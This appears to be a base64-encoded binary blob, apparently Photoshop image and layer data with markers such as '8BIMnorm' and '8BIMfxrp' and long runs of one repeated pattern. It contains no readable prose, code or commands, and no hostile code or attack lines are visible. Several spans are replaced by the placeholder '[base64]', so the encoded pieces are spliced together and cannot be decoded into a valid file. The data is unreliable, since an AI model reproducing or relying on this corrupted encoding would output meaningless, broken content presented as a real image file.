8VGBMTFRMTGBEMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAENCwsNDg0QDg4QFA4ODhQUDg4ODhQRDAwMDAwREQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM/8AAEQgARQCgAwEiAAIRAQMRAf/dAAQACv/[base64]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[base64]//AAAS/gAAAAAS/gABAAAS/gACAAAS/jhCSU1ub3Jt/wAIAAAAAUAAAAAAAAAAKAAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//[base64]//AAAApAAAAAAJDgABAAAJCQACAAAJDThCSU1ub3Jt/wAIAAAAASQAAAAAAAAAKAAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//[base64]//8AAACsAAAAAAscAAEAAAsQAAIAAAsTOEJJTW5vcm3/AAgAAAABPAAAAAAAAAAoAAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//[base64]//wAADmwAAAAAGSwAAQAAGSwAAgAAGSw4QklNbm9ybf8ACgAAAAE8AAAAAAAAACgAAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//[base64]//AAABAgAAAAAJngABAAAJqgACAAAJmjhCSU1ub3Jt/wAIAAAAASwAAAAAAAAAKAAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//[base64]//wAAAXAAAAAAExAAAQAAEyAAAgAAEzM4QklNbm9ybf8ACAAAAAEsAAAAAAAAACgAAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//[base64]//8AAAJyAAAAAA6QAAEAAA6MAAIAAA6NOEJJTW5vcm3/AAoAAAABIAAAAAAAAAAoAAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//[base64]//AAAA8gAAAAAMxQABAAAMxQACAAAMxThCSU1ub3Jt/wAIAAAAATwAAAAAAAAAKAAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//[base64]/gA4QklNZnhycAAAABAAAAAAAAAAAMBTAAAAAAAAAAAAAAAAAAAAAAEOAAABigAE//8AAA7KAAAAAKRZAAEAANwAAAIAANxkOEJJTW5vcm3/AAgAAAABPAAAAAAAAAAoAAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//[base64]//wAAAnAAAAAAAeIAAQAAAfIAAgAAAfI4QklNbm9ybf8ACgAAAAEoAAAAAAAAACgAAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//[base64]//wAAAIIAAAAAAFAAAQAACHMAAgAACHM4QklNbm9ybf8ACAAAAAE8AAAAAAAAACgAAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//[base64]//AAAAgAAAAAAAUAABAAAFRwACAAAFRzhCSU1ub3Jt/wAIAAAAATwAAAAAAAAAKAAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//[base64]//8AAABEAAAAAABEAAEAAAZSAAIAAAZSOEJJTW5vcm3/AAgAAAABPAAAAAAAAAAoAAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//[base64]/ADhCSU1meHJwAAAAEMBgf//////5QEz5mZmZmZsAAACCAAAB3wAAAI4AAAJuAAT//wAAAGAAAAAAAEoAAQAABR0AAgAABR04QklNbm9ybf8ACAAAAAE8AAAAAAAAACgAAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//[base64]//AAAAZgAAAAAANgABAAAEIwACAAAEIzhCSU1ub3Jt/wAIAAAAATwAAAAAAAAAKAAA//8AAP//AAD//wAA//8AAP//AAD//wAA//8AAP//AAD//wAA//[base64]/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+